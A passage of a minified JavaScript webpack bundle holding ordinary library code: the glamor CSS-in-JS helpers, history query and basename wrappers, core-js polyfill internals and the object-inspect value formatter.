Y(":last-child",e)},t.lastOfType=function(e){return Y(":last-of-type",e)},t.left=function(e){return Y(":left",e)},t.link=function(e){return Y(":link",e)},t.onlyChild=function(e){return Y(":only-child",e)},t.onlyOfType=function(e){return Y(":only-of-type",e)},t.optional=function(e){return Y(":optional",e)},t.outOfRange=function(e){return Y(":out-of-range",e)},t.readOnly=function(e){return Y(":read-only",e)},t.readWrite=function(e){return Y(":read-write",e)},t.required=function(e){return Y(":required",e)},t.right=function(e){return Y(":right",e)},t.root=function(e){return Y(":root",e)},t.scope=function(e){return Y(":scope",e)},t.target=function(e){return Y(":target",e)},t.valid=function(e){return Y(":valid",e)},t.visited=function(e){return Y(":visited",e)},t.dir=function(e,t){return Y(":dir("+e+")",t)},t.lang=function(e,t){return Y(":lang("+e+")",t)},t.not=function(e,t){var n=e.split(",").map((function(e){return e.trim()})).map((function(e){return":not("+e+")"}));if(1===n.length)return Y(":not("+e+")",t);return W(n.join(""),t)},t.nthChild=function(e,t){return Y(":nth-child("+e+")",t)},t.nthLastChild=function(e,t){return Y(":nth-last-child("+e+")",t)},t.nthLastOfType=function(e,t){return Y(":nth-last-of-type("+e+")",t)},t.nthOfType=function(e,t){return Y(":nth-of-type("+e+")",t)},t.after=function(e){return Y("::after",e)},t.before=function(e){return Y("::before",e)},t.firstLetter=function(e){return Y("::first-letter",e)},t.firstLine=function(e){return Y("::first-line",e)},t.selection=function(e){return Y("::selection",e)},t.backdrop=function(e){return Y("::backdrop",e)},t.placeholder=function(e){return V({"::placeholder":e})},t.cssFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(t=(0,a.default)(t))?t.map((function(e){var t={label:[]};return R(t,{src:e}),M(b(t),E(t)).join("")})).join(""):""},t.attribsFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=(t=(0,a.default)(t))?t.map((function(e){S(e);var t=Object.keys(e)[0];return t+'="'+(e[t]||"")+'"'})).join(" "):"";return r};var r=c(n(190)),o=n(1368),i=n(867),a=c(n(1376)),s=n(1377),u=c(n(1394));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=t.styleSheet=new o.StyleSheet;f.inject();var p=t.plugins=f.plugins=new s.PluginSet([s.prefixes,s.contentWrap,s.fallbacks]);p.media=new s.PluginSet,p.fontFace=new s.PluginSet,p.keyframes=new s.PluginSet([s.prefixes,s.fallbacks]);var d="undefined"!=typeof window,h=!1,y=!1,m=!1;var v=!1;function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.toLowerCase().replace(/[^a-z0-9]/g,t)}function b(e){var t=JSON.stringify(e),n=(0,u.default)(t).toString(36);return e.label&&e.label.length,n}function T(e){var t=Object.keys(e).filter((function(e){return"toString"!==e}));return 1===t.length&&!!/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0])}function S(e){var t=Object.keys(e).filter((function(e){return"toString"!==e}));if(1!==t.length)throw new Error("not a rule");var n=/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0]);if(!n)throw new Error("not a rule");return n[1]}var w=/[(),]|"(?:\\.|[^"\n])*"|'(?:\\.|[^'\n])*'|\/\*[\s\S]*?\*\//g;function _(e){if(-1===e.indexOf(","))return[e];for(var t,n=[],r=[],o=0;t=w.exec(e);)switch(t[0]){case"(":o++;break;case")":o--;break;case",":if(o)break;n.push(t.index)}for(t=n.length;t--;)r.unshift(e.slice(n[t]+1)),e=e.slice(0,n[t]);return r.unshift(e),r}function P(e,t){if(!e)return t.replace(/\&/g,"");if(!t)return".css-"+e+",[data-css-"+e+"]";var n=_(t).map((function(t){return t.indexOf("&")>=0?[t.replace(/\&/gm,".css-"+e),t.replace(/\&/gm,"[data-css-"+e+"]")].join(","):".css-"+e+t+",[data-css-"+e+"]"+t})).join(",");return h&&/^\&\:/.exec(t)&&!/\s/.exec(t)&&(n+=",.css-"+e+"[data-simulate-"+g(t)+"],[data-css-"+e+"][data-simulate-"+g(t)+"]"),n}function A(e){var t=e.selector,n=e.style,r=p.transform({selector:t,style:n});return r.selector+"{"+(0,i.createMarkupForStyles)(r.style)+"}"}function E(e){var t=void 0,n=void 0,r=void 0,o=void 0;return Object.keys(e).forEach((function(i){i.indexOf("&")>=0?(n=n||{})[i]=e[i]:0===i.indexOf("@media")?(r=r||{})[i]=E(e[i]):0===i.indexOf("@supports")?(o=o||{})[i]=E(e[i]):"label"===i?e.label.length>0&&((t=t||{}).label=v?e.label.join("."):""):(t=t||{})[i]=e[i]})),{plain:t,selects:n,medias:r,supports:o}}function M(e,t){var n=[],r=t.plain,o=t.selects,i=t.medias,a=t.supports;return r&&n.push(A({style:r,selector:P(e)})),o&&Object.keys(o).forEach((function(t){return n.push(A({style:o[t],selector:P(e,t)}))})),i&&Object.keys(i).forEach((function(t){return n.push(t+"{"+M(e,i[t]).join("")+"}")})),a&&Object.keys(a).forEach((function(t){return n.push(t+"{"+M(e,a[t]).join("")+"}")})),n}var O=f.inserted={};var C=f.registered={};function x(e){C[e.id]||(C[e.id]=e)}var k={};function F(e){if(x(e),function(e){if(!O[e.id]){O[e.id]=!0;var t=E(e.style),n=M(e.id,t);O[e.id]=!!d||n,n.forEach((function(e){return f.insert(e)}))}}(e),k[e.id])return k[e.id];var t=l({},"data-css-"+e.id,v&&e.label||"");return Object.defineProperty(t,"toString",{enumerable:!1,value:function(){return"css-"+e.id}}),k[e.id]=t,t}function G(e,t){var n=_(e).map((function(e){return e.indexOf("&")>=0?e:"&"+e}));return _(t).map((function(e){return e.indexOf("&")>=0?e:"&"+e})).reduce((function(e,t){return e.concat(n.map((function(e){return t.replace(/\&/g,e)})))}),[]).join(",")}function I(e,t){return e?"@supports "+e.substring(9)+" and "+t.substring(9):t}var D={"::placeholder":["::-webkit-input-placeholder","::-moz-placeholder","::-ms-input-placeholder"],":fullscreen":[":-webkit-full-screen",":-moz-full-screen",":-ms-fullscreen"]};function R(e,t){var n=t.selector,r=void 0===n?"":n,o=t.mq,i=void 0===o?"":o,s=t.supp,u=void 0===s?"":s,c=t.src,l=void 0===c?{}:c;Array.isArray(l)||(l=[l]),(l=function e(t){for(var n=[],r=0;r<t.length;r++)n=Array.isArray(t[r])?n.concat(e(t[r])):n.concat(t[r]);return n}(l)).forEach((function(t){if(T(t)){var n=function(e){if(T(e)){var t=C[S(e)];if(null==t)throw new Error("[glamor] an unexpected rule cache miss occurred. This is probably a sign of multiple glamor instances in your app. See https://github.com/threepointone/glamor/issues/79");return t}return e}(t);if("css"!==n.type)throw new Error("cannot merge this rule");t=n.style}(t=(0,a.default)(t))&&t.composes&&R(e,{selector:r,mq:i,supp:u,src:t.composes}),Object.keys(t||{}).forEach((function(n){if(function(e){for(var t=[":",".","[",">"," "],n=!1,r=e.charAt(0),o=0;o<t.length;o++)if(r===t[o]){n=!0;break}return n||e.indexOf("&")>=0}(n))D[n]&&D[n].forEach((function(o){return R(e,{selector:G(r,o),mq:i,supp:u,src:t[n]})})),R(e,{selector:G(r,n),mq:i,supp:u,src:t[n]});else if(function(e){return 0===e.indexOf("@media")}(n))R(e,{selector:r,mq:(a=i,s=n,a?"@media "+a.substring(6)+" and "+s.substring(6):s),supp:u,src:t[n]});else if(function(e){return 0===e.indexOf("@supports")}(n))R(e,{selector:r,mq:i,supp:I(u,n),src:t[n]});else if("composes"===n);else{var o=e;u&&(o[u]=o[u]||{},o=o[u]),i&&(o[i]=o[i]||{},o=o[i]),r&&(o[r]=o[r]||{},o=o[r]),"label"===n?v&&(e.label=e.label.concat(t.label)):o[n]=t[n]}var a,s}))}))}function j(e){var t={label:[]};return R(t,{src:e}),F({id:b(t),style:t,label:v?t.label.join("."):"",type:"css"})}var B={};Object.defineProperty(B,"toString",{enumerable:!1,value:function(){return"css-nil"}});var L="undefined"!=typeof WeakMap?[B,new WeakMap,new WeakMap,new WeakMap]:[B];var N,H="undefined"!=typeof WeakMap?(N=j,function(e){if(L[e.length]){for(var t=L[e.length],n=0;n<e.length-1;)t.has(e[n])||t.set(e[n],new WeakMap),t=t.get(e[n]),n++;if(t.has(e[e.length-1])){var r=t.get(e[n]);if(C[r.toString().substring(4)])return r}}var o=N(e);if(L[e.length]){for(var i=0,a=L[e.length];i<e.length-1;)a=a.get(e[i]),i++;try{a.set(e[i],o)}catch(e){}}return o}):j;function V(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t[0]&&t[0].length&&t[0].raw)throw new Error("you forgot to include glamor/babel in your babel plugins.");return(t=(0,a.default)(t))?H(t):B}V.insert=function(e){var t={id:b(e),css:e,type:"raw"};x(t),O[t.id]||(f.insert(t.css),O[t.id]=!!d||[t.css])};t.insertRule=V.insert;V.global=function(e,t){if(t=(0,a.default)(t))return V.insert(A({selector:e,style:t}))};t.insertGlobal=V.global;V.keyframes=function(e,t){t||(t=e,e="animation");var n={id:b({name:e,kfs:t=(0,a.default)(t)||{}}),type:"keyframes",name:e,keyframes:t};return x(n),function(e){if(!O[e.id]){var t=Object.keys(e.keyframes).map((function(t){var n=p.keyframes.transform({id:e.id,name:t,style:e.keyframes[t]});return n.name+"{"+(0,i.createMarkupForStyles)(n.style)+"}"})).join(""),n=["-webkit-","-moz-","-o-",""].map((function(n){return"@"+n+"keyframes "+e.name+"_"+e.id+"{"+t+"}"}));n.forEach((function(e){return f.insert(e)})),O[e.id]=!!d||n}}(n),e+"_"+n.id},V.fontFace=function(e){var t={id:b(e=(0,a.default)(e)),type:"font-face",font:e};return x(t),function(e){if(!O[e.id]){var t="@font-face{"+(0,i.createMarkupForStyles)(e.font)+"}";f.insert(t),O[e.id]=!!d||[t]}}(t),e.fontFamily};t.fontFace=V.fontFace,t.keyframes=V.keyframes;t.presets={mobile:"(min-width: 400px)",Mobile:"@media (min-width: 400px)",phablet:"(min-width: 550px)",Phablet:"@media (min-width: 550px)",tablet:"(min-width: 750px)",Tablet:"@media (min-width: 750px)",desktop:"(min-width: 1000px)",Desktop:"@media (min-width: 1000px)",hd:"(min-width: 1200px)",Hd:"@media (min-width: 1200px)"};var U=t.style=V;function W(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e?V(l({},e,n)):U(n)}t.$=W;t.merge=V,t.compose=V;function Y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},e,n))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e&&r.test(e)};var r=/-webkit-|-moz-|-ms-/;e.exports=t.default},,,,function(e,t,n){"use strict";var r=n(1730),o="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),i=Object.prototype.toString,a=Array.prototype.concat,s=n(749),u=n(750)(),c=function(e,t,n,r){if(t in e)if(!0===r){if(e[t]===n)return}else if("function"!=typeof(o=r)||"[object Function]"!==i.call(o)||!r())return;var o;u?s(e,t,n,!0):s(e,t,n)},l=function(e,t){var n=arguments.length>2?arguments[2]:{},i=r(t);o&&(i=a.call(i,Object.getOwnPropertySymbols(t)));for(var s=0;s<i.length;s+=1)c(e,i[s],t[i[s]],n[i[s]])};l.supportsDescriptors=!!u,e.exports=l},,,function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(1172),a=n(687),s=(r=a)&&r.__esModule?r:{default:r},u=n(433),c=n(372);var l=function(e){return(0,i.stringify)(e).replace(/%20/g,"+")},f=i.parse;t.default=function(e){return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e(t),r=t.stringifyQuery,i=t.parseQueryString;"function"!=typeof r&&(r=l),"function"!=typeof i&&(i=f);var a=function(e){return e?(null==e.query&&(e.query=i(e.search.substring(1))),e):e},p=function(e,t){if(null==t)return e;var n="string"==typeof e?(0,c.parsePath)(e):e,i=r(t);return o({},n,{search:i?"?"+i:""})},d=function(){return a(n.getCurrentLocation())},h=function(e){return n.listenBefore((function(t,n){return(0,s.default)(e,a(t),n)}))},y=function(e){return n.listen((function(t){return e(a(t))}))},m=function(e){return n.push(p(e,e.query))},v=function(e){return n.replace(p(e,e.query))},g=function(e){return n.createPath(p(e,e.query))},b=function(e){return n.createHref(p(e,e.query))},T=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=n.createLocation.apply(n,[p(e,e.query)].concat(r));return e.query&&(i.query=(0,u.createQuery)(e.query)),a(i)};return o({},n,{getCurrentLocation:d,listenBefore:h,listen:y,push:m,replace:v,createPath:g,createHref:b,createLocation:T})}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(687),a=(r=i)&&r.__esModule?r:{default:r},s=n(372);t.default=function(e){return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e(t),r=t.basename,i=function(e){return e?(r&&null==e.basename&&(0===e.pathname.indexOf(r)?(e.pathname=e.pathname.substring(r.length),e.basename=r,""===e.pathname&&(e.pathname="/")):e.basename=""),e):e},u=function(e){if(!r)return e;var t="string"==typeof e?(0,s.parsePath)(e):e,n=t.pathname,i="/"===r.slice(-1)?r:r+"/",a="/"===n.charAt(0)?n.slice(1):n;return o({},t,{pathname:i+a})},c=function(){return i(n.getCurrentLocation())},l=function(e){return n.listenBefore((function(t,n){return(0,a.default)(e,i(t),n)}))},f=function(e){return n.listen((function(t){return e(i(t))}))},p=function(e){return n.push(u(e))},d=function(e){return n.replace(u(e))},h=function(e){return n.createPath(u(e))},y=function(e){return n.createHref(u(e))},m=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return i(n.createLocation.apply(n,[u(e)].concat(r)))};return o({},n,{getCurrentLocation:c,listenBefore:l,listen:f,push:p,replace:d,createPath:h,createHref:y,createLocation:m})}}},,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";n(978);var r,o=(r=n(1150))&&r.__esModule?r:{default:r};o.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),o.default._babelPolyfill=!0},function(e,t,n){var r=n(146),o=n(107),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(425)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(277),o=n(142),i=n(427);e.exports=function(e){return function(t,n,a){var s,u=r(t),c=o(u.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(354);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(122)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(109);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(553),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){"use strict";n(780);var r=n(270),o=n(276),i=n(108),a=n(355),s=n(122),u=n(680),c=s("species"),l=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var p=s(e),d=!i((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),h=d?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[c]=function(){return n}),n[p](""),!t})):void 0;if(!d||!h||"replace"===e&&!l||"split"===e&&!f){var y=/./[p],m=n(a,p,""[e],(function(e,t,n,r,o){return t.exec===u?d&&!o?{done:!0,value:y.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),v=m[0],g=m[1];r(String.prototype,e,v),o(RegExp.prototype,p,2==t?function(e,t){return g.call(e,this,t)}:function(e){return g.call(e,this)})}}},function(e,t,n){var r=n(341),o=n(775),i=n(675),a=n(109),s=n(142),u=n(677),c={},l={};(t=e.exports=function(e,t,n,f,p){var d,h,y,m,v=p?function(){return e}:u(e),g=r(n,f,t?2:1),b=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(i(v)){for(d=s(e.length);d>b;b++)if((m=t?g(a(h=e[b])[0],h[1]):g(e[b]))===c||m===l)return m}else for(y=v.call(e);!(h=y.next()).done;)if((m=o(y,g,h.value,t))===c||m===l)return m}).BREAK=c,t.RETURN=l},function(e,t,n){var r=n(107).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){"use strict";var r=n(107),o=n(37),i=n(270),a=n(523),s=n(371),u=n(586),c=n(522),l=n(110),f=n(108),p=n(582),d=n(518),h=n(666);e.exports=function(e,t,n,y,m,v){var g=r[e],b=g,T=m?"set":"add",S=b&&b.prototype,w={},_=function(e){var t=S[e];i(S,e,"delete"==e||"has"==e?function(e){return!(v&&!l(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return v&&!l(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(v||S.forEach&&!f((function(){(new b).entries().next()})))){var P=new b,A=P[T](v?{}:-0,1)!=P,E=f((function(){P.has(1)})),M=p((function(e){new b(e)})),O=!v&&f((function(){for(var e=new b,t=5;t--;)e[T](t,t);return!e.has(-0)}));M||((b=t((function(t,n){c(t,b,e);var r=h(new g,t,b);return null!=n&&u(n,m,r[T],r),r}))).prototype=S,S.constructor=b),(E||O)&&(_("delete"),_("has"),m&&_("get")),(O||A)&&_(T),v&&S.clear&&delete S.clear}else b=y.getConstructor(t,e,m,T),a(b.prototype,n),s.NEED=!0;return d(b,e),w[e]=b,o(o.G+o.W+o.F*(b!=g),w),v||y.setStrong(b,e,m),b}},function(e,t,n){for(var r,o=n(107),i=n(276),a=n(424),s=a("typed_array"),u=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[p[f++]])?(i(r.prototype,s,!0),i(r.prototype,u,!0)):l=!1;e.exports={ABV:c,CONSTR:l,TYPED:s,VIEW:u}},function(e,t,n){"use strict";t.__esModule=!0;t.canUseDOM=!("undefined"==typeof window||!window.document||!window.document.createElement)},,,,,,function(e,t,n){(function(t){var r="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=r&&o&&"function"==typeof o.get?o.get:null,a=r&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"==typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,d="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,y=Object.prototype.toString,m=Function.prototype.toString,v=String.prototype.match,g=String.prototype.slice,b=String.prototype.replace,T=String.prototype.toUpperCase,S=String.prototype.toLowerCase,w=RegExp.prototype.test,_=Array.prototype.concat,P=Array.prototype.join,A=Array.prototype.slice,E=Math.floor,M="function"==typeof BigInt?BigInt.prototype.valueOf:null,O=Object.getOwnPropertySymbols,C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,x="function"==typeof Symbol&&"object"==typeof Symbol.iterator,k="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===x||"symbol")?Symbol.toStringTag:null,F=Object.prototype.propertyIsEnumerable,G=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function I(e,t){if(e===1/0||e===-1/0||e!=e||e&&e>-1e3&&e<1e3||w.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof e){var r=e<0?-E(-e):E(e);if(r!==e){var o=String(r),i=g.call(t,o.length+1);return b.call(o,n,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(t,n,"$&_")}var D=n(597),R=D.custom,j=Y(R)?R:null,B={__proto__:null,double:'"',single:"'"},L={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function N(e,t,n){var r=n.quoteStyle||t,o=B[r];return o+e+o}function H(e){return b.call(String(e),/"/g,"&quot;")}function V(e){return!k||!("object"==typeof e&&(k in e||void 0!==e[k]))}function U(e){return"[object Array]"===q(e)&&V(e)}function W(e){return"[object RegExp]"===q(e)&&V(e)}function Y(e){if(x)return e&&"object"==typeof e&&e instanceof Symbol;if("symbol"==typeof e)return!0;if(!e||"object"!=typeof e||!C)return!1;try{return C.call(e),!0}catch(e){}return!1}e.exports=function e(n,r,o,s){var u=r||{};if(X(u,"quoteStyle")&&!X(B,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(X(u,"maxStringLength")&&("number"==typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var y=!X(u,"customInspect")||u.customInspect;if("boolean"!=typeof y&&"symbol"!==y)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(X(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(X(u,"numericSeparator")&&"boolean"!=typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var T=u.numericSeparator;if(void 0===n)return"undefined";if(null===n)return"null";if("boolean"==typeof n)return n?"true":"false";if("string"==typeof n)return function e(t,n){if(t.length>n.maxStringLength){var r=t.length-n.maxStringLength,o="... "+r+" more character"+(r>1?"s":"");return e(g.call(t,0,n.maxStringLength),n)+o}var i=L[n.quoteStyle||"single"];return i.lastIndex=0,N(b.call(b.call(t,i,"\\$1"),/[\x00-\x1f]/g,$),"single",n)}(n,u);if("number"==typeof n){if(0===n)return 1/0/n>0?"0":"-0";var w=String(n);return T?I(n,w):w}if("bigint"==typeof n){var E=String(n)+"n";return T?I(n,E):E}var O=void 0===u.depth?5:u.depth;if(void 0===o&&(o=0),o>=O&&O>0&&"object"==typeof n)return U(n)?"[Array]":"[Object]";var R=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"==typeof e.indent&&e.indent>0))return null;n=P.call(Array(e.indent+1)," ")}return{base:n,prev:P.call(Array(t+1),n)}}(u,o);if(void 0===s)s=[];else if(K(s,n)>=0)return"[Circular]";function z(t,n,r){if(n&&(s=A.call(s)).push(n),r){var i={depth:u.depth};return X(u,"quoteStyle")&&(i.quoteStyle=u.quoteStyle),e(t,i,o+1,s)}return e(t,u,o+1,s)}if("function"==typeof n&&!W(n)){var ne=function(e){if(e.name)return e.name;var t=v.call(m.call(e),/^function\s*([\w$]+)/);if(t)return t[1];return null}(n),re=te(n,z);return"[Function"+(ne?": "+ne:" (anonymous)")+"]"+(re.length>0?" { "+P.call(re,", ")+" }":"")}if(Y(n)){var oe=x?b.call(String(n),/^(Symbol\(.*\))_[^)]*$/,"$1"):C.call(n);return"object"!=typeof n||x?oe:Q(oe)}if(function(e){if(!e||"object"!=typeof e)return!1;if("undefined"!=typeof HTMLElement&&e instanceof HTMLElement)return!0;return"string"==typeof e.nodeName&&"function"==typeof e.getAttribute}(n)){for(var ie="<"+S.call(String(n.nodeName)),ae=n.attributes||[],se=0;se<ae.length;se++)ie+=" "+ae[se].name+"="+N(H(ae[se].value),"double",u);return ie+=">",n.childNodes&&n.childNodes.length&&(ie+="..."),ie+="</"+S.call(String(n.nodeName))+">"}if(U(n)){if(0===n.length)return"[]";var ue=te(n,z);return R&&!function(e){for(var t=0;t<e.length;t++)if(K(e[t],"\n")>=0)return!1;return!0}(ue)?"["+ee(ue,R)+"]":"[ "+P.call(ue,", ")+" ]"}if(function(e){return"[object Error]"===q(e)&&V(e)}(n)){var ce=te(n,z);return"cause"in Error.prototype||!("cause"in n)||F.call(n,"cause")?0===ce.length?"["+String(n)+"]":"{ ["+String(n)+"] "+P.call(ce,", ")+" }":"{ ["+String(n)+"] "+P.call(_.call("[cause]: "+z(n.cause),ce),", ")+" }"}if("object"==typeof n&&y){if(j&&"function"==typeof n[j]&&D)return D(n,{depth:O-o});if("symbol"!==y&&"function"==typeof n.inspect)return n.inspect()}if(function(e){if(!i||!e||"object"!=typeof e)return!1;try{i.call(e);try{c.call(e)}catch(e){return!0}return e instanceof Map}catch(e){}return!1}(n)){var le=[];return a&&a.call(n,(function(e,t){le.push(z(t,n,!0)+" => "+z(e,n))})),J("Map",i.call(n),le,R)}if(function(e){if(!c||!e||"object"!=typeof e)return!1;try{c.call(e);try{i.call(e)}catch(e){return!0}return e instanceof Set}catch(e){}return!1}(n)){var fe=[];return l&&l.call(n,(function(e){fe.push(z(e,n))})),J("Set",c.call(n),fe,R)}if(function(e){if(!f||!e||"object"!=typeof e)return!1;try{f.call(e,f);try{p.call(e,p)}catch(e){return!0}return e instanceof WeakMap}catch(e){}return!1}(n))return Z("WeakMap");if(function(e){if(!p||!e||"object"!=typeof e)return!1;try{p.call(e,p);try{f.call(e,f)}catch(e){return!0}return e instanceof WeakSet}catch(e){}return!1}(n))return Z("WeakSet");if(function(e){if(!d||!e||"object"!=typeof e)return!1;try{return d.call(e),!0}catch(e){}return!1}(n))return Z("WeakRef");if(function(e){return"[object Number]"===q(e)&&V(e)}(n))return Q(z(Number(n)));if(function(e){if(!e||"object"!=typeof e||!M)return!1;try{return M.call(e),!0}catch(e){}return!1}(n))return Q(z(M.call(n)));if(function(e){return"[object Boolean]"===q(e)&&V(e)}(n))return Q(h.call(n));if(function(e){return"[object String]"===q(e)&&V(e)}(n))return Q(z(String(n)));if("undefined"!=typeof window&&n===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&n===globalThis||void 0!==t&&n===t)return"{ [object globalThis] }";if(!function(e){return"[object Date]"===q(e)&&V(e)}(n)&&!W(n)){var pe=te(n,z),de=G?G(n)===Object.prototype:n instanceof Object||n.constructor===Object,he=n instanceof Object?"":"null prototype",ye=!de&&k&&Object(n)===n&&k in n?g.call(q(n),8,-1):he?"Object":"",me=(de||"function"!=typeof n.constructor?"":n.constructor.name?n.constructor.name+" ":"")+(ye||he?"["+P.call(_.call([],ye||[],he||[]),": ")+"] ":"");return 0===pe.length?me+"{}":R?me+"{"+ee(pe,R)+"}":me+"{ "+P.call(pe,", ")+" }"}return String(n)};var z=Object.prototype.hasOwnProperty||function(e){return e in this};function X(e,t){return z.call(e,t)}function q(e){return y.call(e)}function K(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function $(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+T.call(t.toString(16))}function Q(e){return"Object("+e+")"}function Z(e){return e+" { ? }"}function J(e,t,n,r){return e+" ("+t+") {"+(r?ee(n,r):P.call(n,", "))+"}"}function ee(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+P.call(e,","+n)+"\n"+t.prev}function te(e,t){var n=U(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=X(e,o)?t(e[o],e):""}var i,a="function"==typeof O?O(e):[];if(x){i={};for(var s=0;s<a.length;s++)i["$"+a[s]]=a[s]}for(var u in e)X(e,u)&&(n&&String(Number(u))===u&&u<e.length||x&&i["$"+u]instanceof 